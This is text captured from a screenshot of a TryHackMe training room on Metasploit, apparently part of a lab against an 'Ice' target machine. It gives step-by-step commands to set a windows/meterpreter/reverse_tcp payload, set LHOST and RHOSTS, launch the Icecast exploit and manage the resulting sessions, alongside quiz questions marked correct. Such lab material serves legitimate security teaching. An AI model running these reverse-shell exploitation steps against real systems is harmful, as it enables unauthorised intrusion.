 1 2 3 4 10.8.73.220 6:21
Instagram TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
Ice 10.10.26.121 38m 14s ? Add 1 hour Terminate
Go ahead and run the command use NUMBER_NEXT_TO exploit/multi/handler wherein the number will be what appears in that far left column (typically this
will be 4 or 5). In this way, we can use our search results without typing out the full name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up next to 'Name'?
# Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION. This is the short way to use modules returned by search results.
No answer needed Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp. In this way, we can modify which payloads we want to use
with our exploits. Additionally, let's run this command set LHOST YOUR_IP_ON_TRYHACKME. You might have to check your IP using the command ip addr, it
will likely be your tun0 interface.
No answer needed Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed Correct Answer
One last step before we can run our exploit. Run the command set RHOSTS 10.10.26.121 to tell Metasploit which target to attack.
No answer needed Correct Answer
Once you're set those variables correctly, run the exploit now via either the command exploit or the command run -j to run this as a job.
No answer needed Correct Answer
Once we've started this, we can check all of the jobs running on the system by running the command jobs
No answer needed Correct Answer
After we've established our connection in the next task, we can list all of our sessions using the command sessions. Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed Correct Answer